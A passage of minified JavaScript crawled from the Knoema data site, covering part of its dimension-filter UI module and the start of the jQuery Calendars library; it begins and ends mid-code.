this._regionIdMemberKeyMap[n].regions)f=this._regionIdMemberKeyMap[n].regions[u],$.inArray(f,t)!=-1&&i.push(u);if(i!=null&&i.length>0)for(r=0;r<i.length;r++)if(e=i[r],o=$.inArray(e,this._regionIds),o>=0&&(this._regionIds.splice(o,1),this._datasets.length>1))for(h in this._datasets){var s=this._datasets[h],c=this._regionIdMemberKeyMap[s].geoDimensionId,f=this._regionIdMemberKeyMap[s].regions[e];this._removeGeoMember(f,s,c)}};Knoema.DimensionFilter.prototype._addGeoMember=function(n,t,i){var f,r,e,u;for(f in this._datasetDimensions)if(r=this._datasetDimensions[f],r.DatasetId==t)for(e in r.Dimensions)u=r.Dimensions[e],Knoema.Utils.strEquals(u.DimensionId,i)&&$.inArray(n,u.Members)==-1&&u.Members.push(n)};Knoema.DimensionFilter.prototype._removeGeoMember=function(n,t,i){var f,r,e,u;for(f in this._datasetDimensions)if(r=this._datasetDimensions[f],r.DatasetId==t)for(e in r.Dimensions)u=r.Dimensions[e],Knoema.Utils.strEquals(u.DimensionId,i)&&Knoema.Utils.removeItemFromArray(u.Members,n)};Knoema.DimensionFilter.prototype._buildRegions=function(n){var e,i,o,r,u,s,f;this._regionIds=[];var t=n||this._datasets[0],c=Knoema.Utils.keys(this._regionIdMemberKeyMap[t].regions),h=this._regionIdMemberKeyMap[t].geoDimensionId;for(e in this._datasetDimensions)if(i=this._datasetDimensions[e],i.DatasetId==t)for(o in i.Dimensions)if(r=i.Dimensions[o],Knoema.Utils.strEquals(r.DimensionId,h)){u=r.Members;this._regionDimPosition=r.Position;for(s in u)f=this._getRegionIdFromMap(u[s],t),f&&this._regionIds.push(f)}};Knoema.DimensionFilter.prototype._forcefullyPushRegion=function(n,t){var s=this._regionIdMemberKeyMap[n].geoDimensionId,e,i,o,r,u,f;for(e in this._datasetDimensions)if(i=this._datasetDimensions[e],i.DatasetId==n)for(o in i.Dimensions)r=i.Dimensions[o],Knoema.Utils.strEquals(r.DimensionId,s)&&(u=r.Members,f=this._regionIdMemberKeyMap[n].regions[t],$.inArray(f,u)==-1&&u.push(f))};Knoema.DimensionFilter.prototype._normalizeRegionsAcrossDatasets=function(n){var u,t,f,e,i,o,r,s,h,c,l;this._buildRegions(n);for(u in this._datasets)if(t=this._datasets[u],this._regionIdMemberKeyMap[t]){f=this._regionIdMemberKeyMap[t].geoDimensionId;for(e in this._datasetDimensions)if(i=this._datasetDimensions[e],i.DatasetId==t)for(o in i.Dimensions)r=i.Dimensions[o],Knoema.Utils.strEquals(r.DimensionId,f)&&(r.Members=[])}for(u in this._datasets)if(t=this._datasets[u],this._regionIdMemberKeyMap[t]){f=this._regionIdMemberKeyMap[t].geoDimensionId;for(e in this._datasetDimensions)if(i=this._datasetDimensions[e],i.DatasetId==t)for(o in i.Dimensions)if(r=i.Dimensions[o],Knoema.Utils.strEquals(r.DimensionId,f)){s=r.Members;r.Position=this._regionDimPosition;for(h in this._regionIds)c=this._regionIds[h],l=this._regionIdMemberKeyMap[t].regions[c],s.push(l)}}};Knoema.DimensionFilter.prototype._getRegionIdFromMap=function(n,t){var r=this._regionIdMemberKeyMap[t].regions,u=null,i,f;for(i in r)if(f=r[i],f==n){u=i;break}return u};Knoema.DimensionFilter.prototype._togglePreview=function(n){var t=$(n.target||n.srcElement);return this._previewOn=!this._previewOn,t.hasClass("show-preview")?(this.showPreview(),t.trigger("close.formulaEditor"),t.trigger("close.addGroup")):($(this._container).find("div.dim-filter-right-panel").find(".member-selection").show(),$(this._container).find("div.dim-filter-right-panel").find("div#preview-visualization").remove(),t.removeClass("hide-preview").addClass("show-preview").text($.R("~/Js/knoema/Knoema.DimensionFilter.js","On"))),!1};Knoema.DimensionFilter.prototype.showPreview=function(n){var o=this.getDataDescriptor(),f=this.allDimensionsInFilter()&&this._options.preview.noValidationIfAllDimensionInFilter?null:this.validateDataDescriptor(o),i=$(this._container).find("div.dim-filter-right-panel"),r,s,t,h,u,e;if(i.find("div#preview-visualization").remove(),f)return n?(t=$(Knoema.Utils.buildHTML("div",{id:"preview-visualization"})),r=$(Knoema.Utils.buildHTML("div",{"class":"visualization"})),r.text(f+" "+this._options.preview.gadgetName+"."),r.css({"text-align":"center","line-height":i.height()+"px"}),t.append(r.get(0)),i.append(t.get(0))):(s=this._options.preview.gadgetName,Knoema.Utils.showWarningMessage(f+s+".")),!1;n||$(this._container).find("div#toggle-preview a").removeClass("show-preview").addClass("hide-preview").text($.R("~/Js/knoema/Knoema.DimensionFilter.js","Off"));t=$(Knoema.Utils.buildHTML("div",{id:"preview-visualization"}));h=Knoema.Utils.buildHTML("div",{"class":"visualization"});t.append(h);i.append(t.get(0));i.find(".member-selection").hide();u=document.page.getCurrentlyEditingGadget();e=new Knoema.GadgetHost(document.page,t.get(0),{dataDescriptor:o,gadgetClass:this._options.preview.gadgetClass,viewState:u?u._overlay._gadget.getViewState():null,naked:!0});e.setOriginalGadgetHost(u);e.load()};Knoema.DimensionFilter.prototype.findDatasetDimension=function(n,t){var i=this._getDimensions(n),r;if(!i||i.length===0)return null;for(r=0;r<i.length;r++)if(Knoema.Utils.strEquals(i[r].DimensionId,t))return i[r];return null};Knoema.DimensionFilter.prototype.changeFormulaEditorVisibility=function(n){this._memberList&&this._memberList.changeFormulaEditorVisibility(n)};Knoema.DimensionFilter.prototype._loadMemberList=function(n,t,i,r,u,f,e){var c=$(this._container),s=c.find(".dim-filter-right-panel").find(".member-selection").get(0),h,o;$(s).show();t?(h=!1,o=this.findDatasetDimension(r,u),f&&this._options.selectAllMemberInRegionDimension&&o&&!o.Aggregation&&(h=!0,this._options.selectAllMemberInRegionDimension=!1),this._memberList=null,this.changeFormulaEditorVisibility(!(o&&o.Aggregation)),this._memberList=new Knoema.DimensionFilter.MemberList(this,r,u,f,this._datasets,e,this._options.isAuthenticatedUser,h),this._memberList.load(s,i,$.proxy(function(){this._memberList&&Knoema.Utils.strEquals(this.displayList.getSelectedAccordionDimensionId(),u)&&this.displayList.loadDimensionMembers(u)},this))):($(s).empty(),this._memberList=null)};Knoema.DimensionFilter.prototype.getMemberName=function(n){return this._memberList?this._memberList.getMemberName(n):null};Knoema.DimensionFilter.prototype.setFrequencyChangedByUser=function(n){this._frequencyChangedByUser=n};Knoema.DimensionFilter.prototype.isFormulaEditorVisible=function(n){return this.displayList?this.displayList.isFormulaEditorVisible(n):!0};Knoema.DimensionFilter.MemberList=function(n,t,i,r,u,f,e,o){this.datasetId=t;this.dimensionId=i;this._parent=n;this._isGeoDimension=r?!0:!1;this._allDatasets=u;this._container=null;this.memberlistcomponent=null;this._dimFilter=null;this._frequencies=f;this._isAuthenticatedUser=e;this._selectAllMemberInRegionDimension=o;this.isAllMembersSelectedInDimensionAvailable=!1};Knoema.DimensionFilter.MemberList.prototype.changeFormulaEditorVisibility=function(n){var t=$(this._container);t.find(".add-calculation").toggleClass("hide",!n)};Knoema.DimensionFilter.MemberList.prototype.load=function(n,t,i){function v(n,t){var i=[];for(var r in n)if(Knoema.Utils.strEquals(n[r].DimensionId,t)){i=n[r].Members;break}return i}function o(){if(u.preSelectAll&&u.selection){var t=f.memberlistcomponent.getSelection(),n=u.selection.filter(function(n){return t.indexOf(n)===-1});n.length>0&&u.displayList.removeMembers(n)}typeof i=="function"&&i();r.find(".dimension-members").height()===0&&f._resize();f._selectAllMemberInRegionDimension&&f.memberlistcomponent.selectAll()}var r,u,f,y,s,e,a,c;if(this._container=n,r=$(this._container),r.undelegate(),r.unbind(),r.delegate(".actions .add-calculation","click",$.proxy(function(){return $(this._container).trigger("loadFormulaEditor"),!1},this)),this._dimFilter=t,u={datasetId:this.datasetId,dimensionId:this.dimensionId,multiSelect:!0,selection:v(t,this.dimensionId),filter:this.getMemberListComponentFilter(),displayList:this._parent.getDisplayList(),isGeoDimension:this._isGeoDimension},this._options&&this._options.conceptsInfo&&(u.conceptsInfo=!0),f=this,y=null,this.dimensionId)if(this.dimensionId=="Time"){u.datasetIds=this._allDatasets;u.frequencies=this._frequencies;s=[];for(e in u.selection)Knoema.Utils.isCalculatedMember(u.selection[e])||s.push(u.selection[e]);u.selection=s;r.empty();$.tmpl("Tmpl-knoema-dim-filter-timemember-list-panel",{datasetId:this.datasetId,dimensionId:this.dimensionId}).appendTo(r);this.memberlistcomponent=new Knoema.DimensionMemberList(r.find(".dimension-members"),u,o)}else if(this._parent._regionIdMemberKeyMap&&this._isGeoDimension&&$.isArray(this._allDatasets)&&this._allDatasets.length>1){if(u.selection.length==0){var p=this._parent._regionIdMemberKeyMap[u.datasetId].regions,l=this._parent._regionIds,h=[];for(e in l)h.push(p[l[e]]);u.selection=h.length>0?h:null}u.datasetIds=this._allDatasets;r.empty();$.tmpl("Tmpl-knoema-dim-filter-merged-regions-panel",{datasetId:this.datasetId,dimensionId:this.dimensionId}).appendTo(r);this.memberlistcomponent=new Knoema.DimensionMemberList(r.find(".dimension-members"),u,o)}else a={datasetId:this.datasetId,dimensionId:this.dimensionId,isAuthenticatedUser:this._isAuthenticatedUser,isFormulaEditorVisible:this._parent.isFormulaEditorVisible(this.dimensionId)},r.empty(),$.tmpl("Tmpl-knoema-dim-filter-member-list-panel",a).appendTo(r),this._parent._options.formulaEditor.show||r.find(".add-calculation").hide(),this._parent.getDisplayList().isFlatDataset()&&this.dimensionId=="measure"&&(u.dbAggregationOnSelect=!0),this.isAllMembersSelectedInDimensionAvailable=!0,c=this._parent.isAllMembersSelectedInDimension(this.datasetId,this.dimensionId)&&!this._parent.isCalculatedMembersInDimension(this.datasetId,this.dimensionId),c&&(u.preSelectAll=!0),this.setSelectAllButtonState(c),this.memberlistcomponent=new Knoema.DimensionMemberList(r.find(".dimension-members"),u,o);r.delegate("a.select-all","click",$.proxy(function(){return this.memberlistcomponent.getFilterQuery()||this._parent.setAllMembersSelectedInDimension(this.datasetId,this.dimensionId,!0),this.memberlistcomponent.selectAll(),!1},this));r.delegate("a.deselect-all","click",$.proxy(function(){return this.memberlistcomponent.deselectAll(),!1},this));r.delegate("a.add-group","click",$.proxy(function(){return $(this._container).trigger("loadAddGroup",[this.datasetId,this.dimensionId,this.getMemberListComponentFilter()]),!1},this));r.delegate("a.select-group","click",$.proxy(this._showGroups,this));r.delegate(".dimension-groups .select","click",$.proxy(this._selectGroupMembers,this));r.delegate(".dimension-groups .close","click",$.proxy(this._hideGroups,this));r.bind("Hide.DimensionActions",$.proxy(function(){r.find("a.select-all").hide();r.find("a.deselect-all").hide()},this));r.bind("Show.DimensionActions",$.proxy(function(){r.find("a.select-all").show();r.find("a.deselect-all").show()},this))};Knoema.DimensionFilter.MemberList.prototype.setSelectAllButtonState=function(n){this._parent._options.indicateSelectAllState&&this.isAllMembersSelectedInDimensionAvailable&&$(this._container).find(".select-all").toggleClass("active",n).attr("title",n?$.R("~/Js/knoema/Knoema.DimensionFilter.js","Select All is active"):$.R("~/Js/knoema/Knoema.DimensionFilter.js","Select All is not active"))};Knoema.DimensionFilter.MemberList.prototype._resize=function(){var n,t=this,i=$(this._container).find(".dimension-members");i.height()===0?(clearTimeout(n),n=setTimeout(function(){t._resize()},200)):this.memberlistcomponent.resize()};Knoema.DimensionFilter.MemberList.prototype.getMemberListComponentFilter=function(){for(var n,t,i=[],r=0;r<this._dimFilter.length;r++)n=this._dimFilter[r],t=n.DimensionId,t=="Time"||Knoema.Utils.strEquals(t,this.dimensionId)||(this._parent.isAllMembersSelectedInDimension(this.datasetId,t)&&n.Members&&n.Members.length!==0&&(n=Knoema.Utils.objectClone(n),n.Members=[]),i.push(n));return i.length==0?null:{DimensionRequest:i}};Knoema.DimensionFilter.MemberList.prototype.getFilterQuery=function(){var n=null;return this.memberlistcomponent&&(n=this.memberlistcomponent.getFilterQuery()),n};Knoema.DimensionFilter.MemberList.prototype._showGroups=function(){var n=$(this._container),t=n.find(".dimension-groups"),i;return n.find(".dimension-members").hide(),n.find(".filter").hide(),n.find(".actions").hide(),t.show(),i=Knoema.Utils.buildUrl("/page/dimensiongroups?version = "+Knoema.Utils.getGuid(),{datasetId:this.datasetId,dimensionId:this.dimensionId}),n.busy(Knoema.Utils.loadView(i,t)),!1};Knoema.DimensionFilter.MemberList.prototype._selectGroupMembers=function(){var r=$(this._container),e=r.find(".dimension-members"),u=r.find(".dimension-groups"),n=[],t=[],o=[],i,f;u.find("input:checked").each(function(){n.push(parseInt(this.value))});i=0;for(f in n)Knoema.Utils.apiGet("/api/1.0/meta/group/"+n[f],function(r){t=t.concat(r.members);i++;n.length==i&&(o.Members=[],$.each(t,function(n,t){e.find('[id="'+t+'"].add-member').trigger("click")}),u.find(".close").trigger("click"),typeof callback=="function"&&callback())});return!1};Knoema.DimensionFilter.MemberList.prototype._hideGroups=function(){var n=$(this._container),t=n.find(".dimension-groups");return n.find(".filter").show(),n.find(".dimension-members").show(),n.find(".actions").show(),t.hide(),!1};Knoema.DimensionFilter.MemberList.prototype.getMemberName=function(n){if(this.memberlistcomponent)return this.memberlistcomponent.getMemberName(n)};Knoema.DimensionFilter.MemberList.prototype.refreshMemberListHeirarchyTracker=function(){this.memberlistcomponent&&this.memberlistcomponent.bindViewScroll()};Knoema.DimensionFilter.AddGroup=function(n,t,i,r,u){var f,e,o;this._container=n;this._memberlistcomponent=null;Knoema.Events.retrofit(this);f=$(this._container);f.show();this._dimMembers=[];this._styleAddGroup();f.delegate(".save","click",$.proxy(this._addGroup,this));f.delegate(".close","click",$.proxy(function(){$(this._container).trigger("close.addGroup");this.close()},this));e=f.find(".member-selection");e.empty();f.find("input:text").val("");o={datasetId:t,dimensionId:i,multiSelect:!0,filter:r,filterQuery:u};this._memberlistcomponent=new Knoema.DimensionMemberList(e,o);f.bind("selectionChanged",$.proxy(function(n,t,i){var r=t[0];return i?this._dimMembers.push(r):Knoema.Utils.removeItemFromArray(this._dimMembers,r),!1},this));this._groups=[];f.busy($.get("/page/getdimensiongroups?version = "+Knoema.Utils.getGuid(),{datasetId:t,dimensionId:i},$.proxy(function(n){this._groups=n},this)))};Knoema.DimensionFilter.AddGroup.prototype._styleAddGroup=function(){var n=$(this._container);n.find(".member-selection").css({bottom:115,"border-bottom":"5px solid lightgray"}).find(".actions").remove()};Knoema.DimensionFilter.AddGroup.prototype.close=function(){var n=$(this._container);n.undelegate();n.unbind();n.hide()};Knoema.DimensionFilter.AddGroup.prototype._addGroup=function(){var t=$(this._container),n=t.find(".add-group").find("input:text").val(),i,r;if(Knoema.Utils.strEquals(n,$.R("~/Js/knoema/Knoema.DimensionFilter.js","Type name of group here"))&&(n=null),n)if(this._dimMembers.length==0)t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.js","Group can't be empty, Please select members.")).fadeIn().delay(1e3).fadeOut();else{for(i in this._groups)if(r=this._groups[i],Knoema.Utils.strTrim(r)===Knoema.Utils.strTrim(n)){t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.js","Group name already exists in the dimension.")).fadeIn().delay(1e3).fadeOut();return}$(this._container).trigger("close.addGroup",[n,this._dimMembers]);this.close()}else t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.js","Name can't be empty.")).fadeIn().delay(500).fadeOut()};Knoema.DimensionFilter.prototype._getDefaultOptions=function(){return{sampleLayout:null,header:{caption:"Columns",char:"C",tooltip:"To Columns"},stub:{caption:"Rows",char:"R",tooltip:"To Rows",showXyzAxes:!1},filter:{allowMultipleMembers:null},preview:{gadgetClass:"Knoema.HtmlTable",gadgetName:"Table"},formulaEditor:{show:!0},initMode:{flat:"default",regular:"default"},positionButton:{show:!0},allowCrossDataset:!0,hideAndSelectRegionDimensionMembers:!1,timeIsAlwaysFoldable:!1,isAuthenticatedUser:document.page.isAuthenticatedUser()}};Knoema.DimensionFilter.prototype._findInArray=function(n,t){var r,i;for(r in n)if(i=n[r],t(i))return Knoema.Utils.objectClone(i)};Knoema.DimensionFilter.prototype.isCalculatedMembersInDimension=function(n,t){var r=this._datasetDimensions.filter(function(t){return t.DatasetId===n})[0],i,u;if(r&&(i=r.Dimensions.filter(function(n){return n.DimensionId===t})[0],i))for(u in i.Members)if(Knoema.Utils.isCalculatedMember(i.Members[u]))return!0;return!1};Knoema.DimensionFilter.prototype.isAllMembersSelectedInDimension=function(n,t){return n||console.error("datasetId is undefined"),this._dimensionsWithAllMembersSelected.indexOf(n+t)!==-1};Knoema.DimensionFilter.prototype.setAllMembersSelectedInDimension=function(n,t,i){var r,u;(n||console.error("datasetId is undefined"),t==="Time"||this.displayList.isFlatDataset()&&t==="measure")||(r=this.isCalculatedMembersInDimension(n,t),i?(u=this.isAllMembersSelectedInDimension(n,t),u||!this._memberList.isAllMembersSelectedInDimensionAvailable||r||this._dimensionsWithAllMembersSelected.push(n+t)):this._dimensionsWithAllMembersSelected=this._dimensionsWithAllMembersSelected.filter(function(i){return i!==n+t}),this._memberList&&(i&&!r||!i)&&this._memberList.setSelectAllButtonState(i))}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js
body_size: 13295
content:
(function(n){function f(){this.regionalOptions=[];this.regionalOptions[""]={invalidCalendar:"Calendar {0} not found",invalidDate:"Invalid {0} date",invalidMonth:"Invalid {0} month",invalidYear:"Invalid {0} year",differentCalendars:"Cannot mix {0} and {1} dates"};this.local=this.regionalOptions[""];this.calendars={};this._localCals={}}function i(t,i,r,u){if(this._calendar=t,this._year=i,this._month=r,this._day=u,this._calendar._validateLevel===0&&!this._calendar.isValid(this._year,this._month,this._day))throw(n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate).replace(/\{0\}/,this._calendar.local.name);}function t(n,t){return n=""+n,"000000".substring(0,t-n.length)+n}function r(){this.shortYearCutoff="+10"}function u(n){this.local=this.regionalOptions[n]||this.regionalOptions[""]}n.extend(f.prototype,{instance:function(n,t){n=(n||"gregorian").toLowerCase();t=t||"";var i=this._localCals[n+"-"+t];if(!i&&this.calendars[n]&&(i=new this.calendars[n](t),this._localCals[n+"-"+t]=i),!i)throw(this.local.invalidCalendar||this.regionalOptions[""].invalidCalendar).replace(/\{0\}/,n);return i},newDate:function(n,t,i,r,u){return r=(n!=null&&n.year?n.calendar():typeof r=="string"?this.instance(r,u):r)||this.instance(),r.newDate(n,t,i)},substituteDigits:function(n){return function(t){return(t+"").replace(/[0-9]/g,function(t){return n[t]})}},substituteChineseDigits:function(n,t){return function(i){for(var r="",f=0,u;i>0;)u=i%10,r=(u===0?"":n[u]+t[f])+r,f++,i=Math.floor(i/10);return r.indexOf(n[1]+t[1])===0&&(r=r.substr(1)),r||n[0]}}});n.extend(i.prototype,{newDate:function(n,t,i){return this._calendar.newDate(n==null?this:n,t,i)},year:function(n){return arguments.length===0?this._year:this.set(n,"y")},month:function(n){return arguments.length===0?this._month:this.set(n,"m")},day:function(n){return arguments.length===0?this._day:this.set(n,"d")},date:function(t,i,r){if(!this._calendar.isValid(t,i,r))throw(n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate).replace(/\{0\}/,this._calendar.local.name);return this._year=t,this._month=i,this._day=r,this},leapYear:function(){return this._calendar.leapYear(this)},epoch:function(){return this._calendar.epoch(this)},formatYear:function(){return this._calendar.formatYear(this)},monthOfYear:function(){return this._calendar.monthOfYear(this)},weekOfYear:function(){return this._calendar.weekOfYear(this)},daysInYear:function(){return this._calendar.daysInYear(this)},dayOfYear:function(){return this._calendar.dayOfYear(this)},daysInMonth:function(){return this._calendar.daysInMonth(this)},dayOfWeek:function(){return this._calendar.dayOfWeek(this)},weekDay:function(){return this._calendar.weekDay(this)},extraInfo:function(){return this._calendar.extraInfo(this)},add:function(n,t){return this._calendar.add(this,n,t)},set:function(n,t){return this._calendar.set(this,n,t)},compareTo:function(t){if(this._calendar.name!==t._calendar.name)throw(n.calendars.local.differentCalendars||n.calendars.regionalOptions[""].differentCalendars).replace(/\{0\}/,this._calendar.local.name).replace(/\{1\}/,t._calendar.local.name);var i=this._year!==t._year?this._year-t._year:this._month!==t._month?this.monthOfYear()-t.monthOfYear():this._day-t._day;return i===0?0:i<0?-1:1},calendar:function(){return this._calendar},toJD:function(){return this._calendar.toJD(this)},fromJD:function(n){return this._calendar.fromJD(n)},toJSDate:function(){return this._calendar.toJSDate(this)},fromJSDate:function(n){return this._calendar.fromJSDate(n)},toString:function(){return(this.year()<0?"-":"")+t(Math.abs(this.year()),4)+"-"+t(this.month(),2)+"-"+t(this.day(),2)}});n.extend(r.prototype,{_validateLevel:0,newDate:function(t,r,u){return t==null?this.today():(t.year&&(this._validate(t,r,u,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),u=t.day(),r=t.month(),t=t.year()),new i(this,t,r,u))},today:function(){return this.fromJSDate(new Date)},epoch:function(t){var i=this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear);return i.year()<0?this.local.epochs[0]:this.local.epochs[1]},formatYear:function(i){var r=this._validate(i,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear);return(r.year()<0?"-":"")+t(Math.abs(r.year()),4)},monthsInYear:function(t){return this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear),12},monthOfYear:function(t,i){var r=this._validate(t,i,this.minDay,n.calendars.local.invalidMonth||n.calendars.regionalOptions[""].invalidMonth);return(r.month()+this.monthsInYear(r)-this.firstMonth)%this.monthsInYear(r)+this.minMonth},fromMonthOfYear:function(t,i){var r=(i+this.firstMonth-2*this.minMonth)%this.monthsInYear(t)+this.minMonth;return this._validate(t,r,this.minDay,n.calendars.local.invalidMonth||n.calendars.regionalOptions[""].invalidMonth),r},daysInYear:function(t){var i=this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear);return this.leapYear(i)?366:365},dayOfYear:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);return u.toJD()-this.newDate(u.year(),this.fromMonthOfYear(u.year(),this.minMonth),this.minDay).toJD()+1},daysInWeek:function(){return 7},dayOfWeek:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);return(Math.floor(this.toJD(u))+2)%this.daysInWeek()},extraInfo:function(t,i,r){return this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),{}},add:function(t,i,r){return this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),this._correctAdd(t,this._add(t,i,r),i,r)},_add:function(n,t,i){var e,f,o;if(this._validateLevel++,i==="d"||i==="w")return e=n.toJD()+t*(i==="w"?this.daysInWeek():1),f=n.calendar().fromJD(e),this._validateLevel--,[f.year(),f.month(),f.day()];try{var r=n.year()+(i==="y"?t:0),u=n.monthOfYear()+(i==="m"?t:0),f=n.day(),s=function(n){while(u<n.minMonth)r--,u+=n.monthsInYear(r);for(var t=n.monthsInYear(r);u>t-1+n.minMonth;)r++,u-=t,t=n.monthsInYear(r)};return i==="y"?(n.month()!==this.fromMonthOfYear(r,u)&&(u=this.newDate(r,n.month(),this.minDay).monthOfYear()),u=Math.min(u,this.monthsInYear(r)),f=Math.min(f,this.daysInMonth(r,this.fromMonthOfYear(r,u)))):i==="m"&&(s(this),f=Math.min(f,this.daysInMonth(r,this.fromMonthOfYear(r,u)))),o=[r,this.fromMonthOfYear(r,u),f],this._validateLevel--,o}catch(h){this._validateLevel--;throw h;}},_correctAdd:function(n,t,i,r){if(!this.hasYearZero&&(r==="y"||r==="m")&&(t[0]===0||n.year()>0!=t[0]>0)){var u={y:[1,1,"y"],m:[1,this.monthsInYear(-1),"m"],w:[this.daysInWeek(),this.daysInYear(-1),"d"],d:[1,this.daysInYear(-1),"d"]}[r],f=i<0?-1:1;t=this._add(n,i*u[0]+f*u[1],u[2])}return n.date(t[0],t[1],t[2])},set:function(t,i,r){this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);var f=r==="y"?i:t.year(),e=r==="m"?i:t.month(),u=r==="d"?i:t.day();return(r==="y"||r==="m")&&(u=Math.min(u,this.daysInMonth(f,e))),t.date(f,e,u)},isValid:function(n,t,i){var r,u;return this._validateLevel++,r=this.hasYearZero||n!==0,r&&(u=this.newDate(n,t,this.minDay),r=t>=this.minMonth&&t-this.minMonth<this.monthsInYear(u)&&i>=this.minDay&&i-this.minDay<this.daysInMonth(u)),this._validateLevel--,r},toJSDate:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);return n.calendars.instance().fromJD(this.toJD(u)).toJSDate()},fromJSDate:function(t){return this.fromJD(n.calendars.instance().fromJSDate(t).toJD())},_validate:function(t,i,r,u){if(t.year){if(this._validateLevel===0&&this.name!==t.calendar().name)throw(n.calendars.local.differentCalendars||n.calendars.regionalOptions[""].differentCalendars).replace(/\{0\}/,this.local.name).replace(/\{1\}/,t.calendar().local.name);return t}try{if(this._validateLevel++,this._validateLevel===1&&!this.isValid(t,i,r))throw u.replace(/\{0\}/,this.local.name);var f=this.newDate(t,i,r);return this._validateLevel--,f}catch(e){this._validateLevel--;throw e;}}});u.prototype=new r;n.extend(u.prototype,{name:"Gregorian",jdEpoch:1721425.5,daysPerMonth:[31,28,31,30,31,30,31,31,30,31,30,31],hasYearZero:!1,minMonth:1,firstMonth:1,minDay:1,regionalOptions:{"":{name:"Gregorian",epochs:["BCE","CE"],monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],digits:null,dateFormat:"mm/dd/yyyy",firstDay:0,isRTL:!1}},leapYear:function(t){var i=this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear),t=i.year()+(i.year()<0?1:0);return t%4==0&&(t%100!=0||t%400==0)},weekOfYear:function(n,t,i){var r=this.newDate(n,t,i);return r.add(4-(r.dayOfWeek()||7),"d"),Math.floor((r.dayOfYear()-1)/7)+1},daysInMonth:function(t,i){var r=this._validate(t,i,this.minDay,n.calendars.local.invalidMonth||n.calendars.regionalOptions[""].invalidMonth);return this.daysPerMonth[r.month()-1]+(r.month()===2&&this.leapYear(r.year())?1:0)},weekDay:function(n,t,i){return(this.dayOfWeek(n,t,i)||7)<6},toJD:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),f,e;return t=u.year(),i=u.month(),r=u.day(),t<0&&t++,i<3&&(i+=12,t--),f=Math.floor(t/100),e=2-f+Math.floor(f/4),Math.floor(365.25*(t+4716))+Math.floor(30.6001*(i+1))+r+e-1524.5},fromJD:function(n){var f=Math.floor(n+.5),t=Math.floor((f-1867216.25)/36524.25);t=f+1+t-Math.floor(t/4);var i=t+1524,e=Math.floor((i-122.1)/365.25),o=Math.floor(365.25*e),r=Math.floor((i-o)/30.6001),h=i-o-Math.floor(r*30.6001),s=r-(r>13.5?13:1),u=e-(s>2.5?4716:4715);return u<=0&&u--,this.newDate(u,s,h)},toJSDate:function(t,i,r){var f=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),u=new Date(f.year(),f.month()-1,f.day());return u.setHours(0),u.setMinutes(0),u.setSeconds(0),u.setMilliseconds(0),u.setHours(u.getHours()>12?u.getHours()+2:0),u},fromJSDate:function(n){return this.newDate(n.getFullYear(),n.getMonth()+1,n.getDate())}});n.calendars=new f;n.calendars.cdate=i;n.calendars.baseCalendar=r;n.calendars.calendars.gregorian=u})(jQuery),function(n){n.extend(n.calendars.regionalOptions[""],{invalidArguments:"Invalid arguments",invalidFormat:"Cannot format a date from another calendar",missingNumberAt:"Missing number at position {0}",unknownNameAt:"Unknown name at position {0}",unexpectedLiteralAt:"Unexpected literal at position {0}",unexpectedText:"Additional text found at end"});n.calendars.local=n.calendars.regionalOptions[""];n.extend(n.calendars.cdate.prototype,{formatDate:function(n,t){return typeof n!="string"&&(t=n,n=""),this._calendar.formatDate(n||"",this,t)}});n.extend(n.calendars.baseCalendar.prototype,{UNIX_EPOCH:n.calendars.instance().newDate(1970,1,1).toJD(),SECS_PER_DAY:86400,TICKS_EPOCH:n.calendars.instance().jdEpoch,TICKS_PER_DAY:864e9,ATOM:"yyyy-mm-dd",COOKIE:"D, dd M yyyy",FULL:"DD, MM d, yyyy",ISO_8601:"yyyy-mm-dd",JULIAN:"J",RFC_822:"D, d M yy",RFC_850:"DD, dd-M-yy",RFC_1036:"D, d M yy",RFC_1123:"D, d M yyyy",RFC_2822:"D, d M yyyy",RSS:"D, d M yy",TICKS:"!",TIMESTAMP:"@",W3C:"yyyy-mm-dd",formatDate:function(t,i,r){var f;if(typeof t!="string"&&(r=i,i=t,t=""),!i)return"";if(i.calendar()!==this)throw n.calendars.local.invalidFormat||n.calendars.regionalOptions[""].invalidFormat;t=t||this.local.dateFormat;r=r||{};var a=r.dayNamesShort||this.local.dayNamesShort,v=r.dayNames||this.local.dayNames,y=r.monthNamesShort||this.local.monthNamesShort,p=r.monthNames||this.local.monthNames,w=r.calculateWeek||this.local.calculateWeek,e=function(n,i){for(var r=1;f+r<t.length&&t.charAt(f+r)===n;)r++;return 